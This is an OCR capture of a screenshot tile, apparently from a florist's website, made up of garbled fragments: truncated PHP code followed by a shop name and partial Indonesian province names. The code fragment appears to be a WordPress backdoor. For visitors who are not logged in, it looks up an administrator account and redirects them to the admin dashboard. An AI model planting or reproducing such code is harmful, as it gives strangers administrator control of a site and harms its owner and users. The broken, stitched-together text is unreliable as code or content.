
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
AWESI BARAT
Showing